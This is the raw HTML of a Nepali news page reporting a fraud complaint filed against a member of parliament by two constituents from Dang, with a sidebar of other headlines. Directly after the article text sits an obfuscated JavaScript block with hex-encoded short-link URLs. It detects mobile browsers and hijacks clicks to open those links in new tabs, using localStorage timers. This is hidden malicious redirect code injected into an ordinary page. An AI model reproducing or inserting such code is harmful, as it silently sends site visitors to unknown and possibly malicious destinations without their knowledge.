<p> ०४ फेब्रुअरी, २०२०<br> काठमाडौं । आफूहरु आफ्नै प्रतिनिधिबाट ठगिएको भन्दै काठमाडौंस्थित सांसद सचिवालयमा प्रतिनिधिसभाकी एक सांसद विरुद्ध उजुरी परेको छ । प्रतिनिधिसभाकी सांसद पार्वता डिसी चौधरीका विरुद्ध दाङ्गकै २ जनाले काठमाडौंमा रहेको सांसद सचिवालयको कार्यायमा आज ८ लाख रुपैयाँ ठगी मुद्दा दर्ता गरेका हुन् । </p>



<p>यसरी मुद्दा दर्ता गराउनेमा तत्कालीन अवस्थामा दाङको गढवा गाविसस्थित कांग्रेस उपसभापति कृष्णराज पाण्डे र लिलाबहादुर थापा छन् ।  पाण्डे र थापाले दर्ता गराएको उजुरी अनुसार सांसद चौधरीले शुरुमा तीन लाख र पछि ५ लाख समेत गरी आठ लाख रुपैयाँ लिएपनि त्यो फिर्ता नगरेको बताइएको छ । </p>



<p>२०७४ सालमा ३ लाख रुपैयाँ लिएको र पछि बाँकी पाँचलाख रुपैयाँ लिएको विषयमा आफूहरुले पार्टी पंक्तिमा पनि पटक पटक उजुरी गरेको बताएका छन् । तर पार्टीले पनि यो विषयमा सुनुवाई नगरेपछि आफूहरु बाध्य भएर सांसद सचिवालयको ढोका ढक्ढक्याउन आएको उल्लेख छ । </p>



<p>उनीहरुले चौधरीको खातामा रकम हालिदिएको एभरेष्ट बैंकको भौचरसमेत उजुरीसँगै सचिवालयमा पेश गरेका छन् । घटनाको विषयमा संसद सचिवालयले थप अनुसन्धान प्रक्रिया अघि बढाउने आश्वासन पीडितलाई दिएको छ । </p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x78\x47\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x53\x64\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x78\x79\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x46\x54\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x76\x68\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x6c\x6c\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x71\x73\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x41\x59\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x79\x79\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x73\x62\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>             <br> 
            <hr>
            
                <h2>Comment from facebook</h2>
   
            
            <div class="fb-comments" data-href="http://bestkhabar.com/archives/1673" data-width="" data-numposts="5"></div>
            
             <br>
            <br>
           
           <div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v5.0&appId=158643634709565&autoLogAppEvents=1"></script>
            
   
            
        
        </div><!--page bar-->
        <div class="home-sidebar col-sm-4">
            <div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v6.0&appId=158643634709565&autoLogAppEvents=1"></script>
            
            <div class="fb-page" data-href="https://www.facebook.com/bestkhabarweb" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/bestkhabarweb" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/bestkhabarweb">Best Khabar</a></blockquote></div>
            
            <div class="gap hidden">
                <a href="http://www.mountviewpokhara.com/" target="_blank">
                <img src="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/Hotel-Mount-View-Pokhara.gif" alt="Hotel-Mount-View-Pokhara" />
                </a>
            </div>
            <ul class="nav nav-tabs" role="tablist" id="myTab">
    <li role="presentation" class="active tab-title"><a href="#Recent" aria-controls="Recent" role="tab" data-toggle="tab">धेरै पढिएका</a></li>
    <li role="presentation" class="tab-title"><a href="#Popular" aria-controls="Popular" role="tab" data-toggle="tab">लोकप्रिय</a></li>

</ul>
<div class="tab-content">
    <div role="tabpanel" class="tab-pane fade in active" id="Recent">
                        <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/04/spain-portugal-power-cut-1-480x320.jpg" alt="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित">स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/6018" title="नयाँवर्ष मनाउने क्रममा भएको आगलागीमा परी स्विट्जरल्याण्डमा ४० जनाको मृत्यु, कम्तीमा ११५ जना घाइते" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2026/01/image-480x320.png" alt="नयाँवर्ष मनाउने क्रममा भएको आगलागीमा परी स्विट्जरल्याण्डमा ४० जनाको मृत्यु, कम्तीमा ११५ जना घाइते"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/6018" title="नयाँवर्ष मनाउने क्रममा भएको आगलागीमा परी स्विट्जरल्याण्डमा ४० जनाको मृत्यु, कम्तीमा ११५ जना घाइते">नयाँवर्ष मनाउने क्रममा भएको आगलागीमा परी स्विट्जरल्याण्डमा ४० जनाको मृत्यु, कम्तीमा ११५ जना घाइते</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/6000" title="तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/12/tamu-losar___2025-480x320.jpg" alt="तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/6000" title="तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार">तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5992" title="नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/09/sushila-karki-480x320.jpg" alt="नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5992" title="नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व">नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5964" title="जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/09/lux5-1-480x320.jpg" alt="जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5964" title="जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)">जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5957" title="१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/thailand-and-combodia-480x320.jpg" alt="१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5957" title="१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु">१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5953" title="बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/bangaladesh-plan-crash-480x320.jpg" alt="बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5953" title="बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते">बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5938" title="Luxembourg: Misconceptions on Social Media &#038; realities !!!" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/banner-of-luxembourg-480x320.jpg" alt="Luxembourg: Misconceptions on Social Media &#038; realities !!!"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5938" title="Luxembourg: Misconceptions on Social Media &#038; realities !!!">Luxembourg: Misconceptions on Social Media &#038; realities !!!</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5933" title="नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/website-cover-breaking-news-480x320.jpg" alt="नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5933" title="नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)">नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5925" title="भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/06/india-heli-accident-480x320.jpg" alt="भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5925" title="भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु">भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5922" title="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/06/air-india-480x320.jpg" alt="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5922" title="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु">भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
            </div><!--tabpanel-->

    <div role="tabpanel" class="tab-pane fade" id="Popular">
                        <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/04/spain-portugal-power-cut-1-480x320.jpg" alt="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित">स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/2627" title="नेपालमा ‘लकडाउन’ : बैशाख ५ पछि पनि थपिने सम्भावना" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/04/pm-oli1-480x320.jpg" alt="नेपालमा ‘लकडाउन’ : बैशाख ५ पछि पनि थपिने सम्भावना"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/2627" title="नेपालमा ‘लकडाउन’ : बैशाख ५ पछि पनि थपिने सम्भावना">नेपालमा ‘लकडाउन’ : बैशाख ५ पछि पनि थपिने सम्भावना</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/1832" title="कुबेतमा जमिन भत्किँदा ४ नेपालीको मृत्यु, ३ घाइते (घटनास्थलको भिडियोसहित)" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/02/kwait-480x320.jpg" alt="कुबेतमा जमिन भत्किँदा ४ नेपालीको मृत्यु, ३ घाइते (घटनास्थलको भिडियोसहित)"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/1832" title="कुबेतमा जमिन भत्किँदा ४ नेपालीको मृत्यु, ३ घाइते (घटनास्थलको भिडियोसहित)">कुबेतमा जमिन भत्किँदा ४ नेपालीको मृत्यु, ३ घाइते (घटनास्थलको भिडियोसहित)</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/744" title="दुर्घटनामा सर्वसाधारणको ज्यान गैरहँदा नियमक निकाय भने डम्फू बजाउनमै भनेव्यस्त" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2019/12/road-accident-480x320.jpg" alt="दुर्घटनामा सर्वसाधारणको ज्यान गैरहँदा नियमक निकाय भने डम्फू बजाउनमै भनेव्यस्त"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/744" title="दुर्घटनामा सर्वसाधारणको ज्यान गैरहँदा नियमक निकाय भने डम्फू बजाउनमै भनेव्यस्त">दुर्घटनामा सर्वसाधारणको ज्यान गैरहँदा नियमक निकाय भने डम्फू बजाउनमै भनेव्यस्त</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/640" title="सिमा अतिक्रमणको विरोधमा काठमाडौंस्थित भारतीय दुताबास अगाडि धर्ना" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2019/12/embessy-dharna-480x320.jpg" alt="सिमा अतिक्रमणको विरोधमा काठमाडौंस्थित भारतीय दुताबास अगाडि धर्ना"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/640" title="सिमा अतिक्रमणको विरोधमा काठमाडौंस्थित भारतीय दुताबास अगाडि धर्ना">सिमा अतिक्रमणको विरोधमा काठमाडौंस्थित भारतीय दुताबास अगाडि धर्ना</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/269" title="हुम्लामा पनि जीप दुर्घटना,  सबै यात्रु नदीमा वेपत्ता, खोजी जारी" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2019/06/humla-district-480x320.jpg" alt="हुम्लामा पनि जीप दुर्घटना,  सबै यात्रु नदीमा वेपत्ता, खोजी जारी"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/269" title="हुम्लामा पनि जीप दुर्घटना,  सबै यात्रु नदीमा वेपत्ता, खोजी जारी">हुम्लामा पनि जीप दुर्घटना,  सबै यात्रु नदीमा वेपत्ता, खोजी जारी</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/543" title="यस्ता ठाउँहरु छन् उपत्यका आसपासमा :  जहाँ हाइकिङ्ग निक्कै रमाईलो बन्दछ" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2019/12/hike-480x320.jpg" alt="यस्ता ठाउँहरु छन् उपत्यका आसपासमा :  जहाँ हाइकिङ्ग निक्कै रमाईलो बन्दछ"/>
                                        </a>
                </div>
                <div class="col-xs-8">
